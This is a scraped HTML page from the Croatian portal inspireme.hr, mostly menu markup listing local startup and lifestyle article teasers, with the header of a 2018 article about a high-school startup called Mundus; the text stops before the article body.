                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976f82bce50b" data-td_block_id="td_uid_5_6976f82bce50b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976f82bce50b" data-td_block_id="td_uid_5_6976f82bce50b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6976f82bd1082_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_6976f82bd1082" ><script>var block_td_uid_11_6976f82bd1082 = new tdBlock();
block_td_uid_11_6976f82bd1082.id = "td_uid_11_6976f82bd1082";
block_td_uid_11_6976f82bd1082.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6976f82bd1082_rand","tdc_css_class":"td_uid_11_6976f82bd1082_rand","tdc_css_class_style":"td_uid_11_6976f82bd1082_rand_style"}';
block_td_uid_11_6976f82bd1082.td_column_number = "3";
block_td_uid_11_6976f82bd1082.block_type = "td_block_mega_menu";
block_td_uid_11_6976f82bd1082.post_count = "4";
block_td_uid_11_6976f82bd1082.found_posts = "326";
block_td_uid_11_6976f82bd1082.header_color = "";
block_td_uid_11_6976f82bd1082.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976f82bd1082.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_6976f82bd1082);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6976f82bd1082" id="td_uid_12_6976f82bd25a9" data-td_block_id="td_uid_11_6976f82bd1082" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_6976f82bd1082"  id="td_uid_13_6976f82bd25dc" data-td_block_id="td_uid_11_6976f82bd1082" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_6976f82bd1082"  id="td_uid_14_6976f82bd2612" data-td_block_id="td_uid_11_6976f82bd1082" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_6976f82bd1082"  id="td_uid_15_6976f82bd2643" data-td_block_id="td_uid_11_6976f82bd1082" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_6976f82bd1082 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6976f82bd1082" data-td_block_id="td_uid_11_6976f82bd1082"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6976f82bd1082" data-td_block_id="td_uid_11_6976f82bd1082"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6976f82bd4162_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_6976f82bd4162" ><script>var block_td_uid_16_6976f82bd4162 = new tdBlock();
block_td_uid_16_6976f82bd4162.id = "td_uid_16_6976f82bd4162";
block_td_uid_16_6976f82bd4162.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6976f82bd4162_rand","tdc_css_class":"td_uid_16_6976f82bd4162_rand","tdc_css_class_style":"td_uid_16_6976f82bd4162_rand_style"}';
block_td_uid_16_6976f82bd4162.td_column_number = "3";
block_td_uid_16_6976f82bd4162.block_type = "td_block_mega_menu";
block_td_uid_16_6976f82bd4162.post_count = "5";
block_td_uid_16_6976f82bd4162.found_posts = "58";
block_td_uid_16_6976f82bd4162.header_color = "";
block_td_uid_16_6976f82bd4162.ajax_pagination_infinite_stop = "";
block_td_uid_16_6976f82bd4162.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_6976f82bd4162);
</script><div id=td_uid_16_6976f82bd4162 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6976f82bd4162" data-td_block_id="td_uid_16_6976f82bd4162"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6976f82bd4162" data-td_block_id="td_uid_16_6976f82bd4162"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><article id="post-4945" class="td-post-template-3 post-4945 post type-post status-publish format-standard has-post-thumbnail hentry category-inspire category-tech category-thumbs-up category-vijesti tag-mladi-genijalci tag-natjecanje tag-startup tag-tehnologija td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka Inspire" class="entry-crumb" href="https://www.inspireme.hr/category/inspire/">Inspire</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Iz zagrebačkih srednjoškolskih klupa stiže novi startup</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg" data-caption="Photo: Mundus"><img width="900" height="567" class="entry-thumb td-modal-image" src="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra.jpg 900w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-300x189.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-768x484.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-696x438.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2018/10/Mudus-igra-667x420.jpg 667w" sizes="(max-width: 900px) 100vw, 900px" alt="Mundus-igra" title="Mundus-igra"/></a><figcaption class="wp-caption-text">Photo: Mundus</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.inspireme.hr/category/inspire/">Inspire</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li></ul>                <h1 class="entry-title">Iz zagrebačkih srednjoškolskih klupa stiže novi startup</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Objavio</div> <a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-07T11:39:41+00:00" >7 listopada, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4945">418</span></div>                    <div class="td-post-comments"><a href="https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_17_6976f82bd9108" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fiz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Iz+zagreba%C4%8Dkih+srednjo%C5%A1kolskih+klupa+sti%C5%BEe+novi+startup&url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fiz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
